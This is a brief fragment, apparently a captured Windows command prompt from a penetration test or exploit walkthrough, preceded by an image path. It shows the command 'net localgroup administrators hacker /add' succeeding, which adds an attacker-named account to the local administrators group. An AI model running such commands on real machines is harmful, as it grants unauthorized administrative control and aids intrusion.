 C:\Documents and Settings\All Users\Documents\Share>net localgroup administrators hack
er /add
net localgroup administrators hacker /add
The command completed successfully.